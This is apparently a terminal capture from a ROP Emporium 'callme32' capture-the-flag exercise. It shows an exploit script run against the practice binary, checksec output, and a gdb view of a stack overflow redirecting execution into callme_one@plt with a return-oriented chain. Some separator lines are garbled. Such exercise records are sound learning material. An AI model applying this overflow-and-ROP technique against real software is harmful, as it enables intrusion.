 mk — tmux — tmux — docker run -it --privileged -v ~/Desktop/rop_emporium_all_challenges:/root/disk pwn /bin/zsh — 212×52
# root @ e3aea760e004 in ~/disk/callme32 [10:03:40]
$ vim exp.py
# root @ e3aea760e004 in ~/disk/callme32 [10:03:56]
$ python exp.py
[!] Could not find executable 'callme32' in $PATH, using './callme32' instead
[+] Starting local process './callme32': pid 1681
[*] '/root/disk/callme32/callme32'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
RPATH: './'
[*] running in new terminal: /usr/bin/gdb -q "/root/disk/callme32/callme32" 1681 -x "/tmp/pwnjEwcUh.gdb"
[+] Waiting for debugger: Done
[v] Receiving all data: 67B
EAX 0xffffd710 ◂— 0x41414141 ('AAAA')
EBX 0x0
ECX 0x0
EDX 0xf7fc787c (_IO_stdfile_0_lock) ◂— 0x0
EDI 0xf7fc6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
ESI 0xf7fc6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
EBP 0x41414141 ('AAAA')
ESP 0xffffd73c —▸ 0x80485c0 (callme_one@plt) ◂— jmp dword ptr [0x804a018]
EIP 0x804880b (pwnme+85) ◂— ret
─────────────────────────────────── 0x8570000
────────────[ DISASM ]───────────────────?─?
?────────────────────────────
0x8048806 <pwnme+80> add esp, 0x10
0x8048809 <pwnme+83> nop
0x804880a <pwnme+84> leave
► 0x804880b <pwnme+85> ret <0x80485c0; callme_one@plt>
↓
0x80485c0 <callme_one@plt> jmp dword ptr [_GLOBAL_OFFSET_TABLE_+24] <0x804a018>
0x80485c6 <callme_one@plt+6> push 0x18
0x80485cb <callme_one@plt+11> jmp 0x8048580
↓
0x8048580 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
0x8048586 jmp dword ptr [0x804a008] <0xf7fee000>
↓
0xf7fee000 <_dl_runtime_resolve> push eax
0xf7fee001 <_dl_runtime_resolve+1> push ecx
─────────────────────────────────── ret <0x80485c0; callme_one@plt>
─────────────[ STACK ]───────────────────
─────────────────────────────
00:0000| esp 0xffffd73c —▸ 0x80485c0 (callme_one@plt) ◂— jmp dword ptr [0x804a018]
01:0004| 0xffffd740 —▸ 0x80487b6 (pwnme) ◂— push ebp
02:0008| 0xffffd744 ◂— 0x1
03:000c| 0xffffd748 ◂— 0x2
04:0010| 0xffffd74c ◂— 0x3
05:0014| 0xffffd750 —▸ 0xf7fc000a ◂— add byte ptr [eax], al
06:0018| 0xffffd754 —▸ 0xf7fc6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
07:001c| 0xffffd758 ◂— 0x0
───────────────────────────────────1> push ecx
───────────[ BACKTRACE ]───────────────────? 0x8048580
?──────────────────────────
► f 0 804880b pwnme+85
f 1 80485c0 callme_one@plt
f 2 80487b6 pwnme
f 3 1
f 4 2
f 5 3
───────────────────────────────────00a ◂— add byte ptr [eax], al
───────────────────────────────────000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
───────────────────────────────────
gdb-peda$
[0] 1:python* "e3aea760e004" 10:04 30-Apr-20